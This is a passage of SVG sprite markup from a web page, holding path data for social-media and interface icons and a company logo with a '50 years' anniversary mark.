0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" 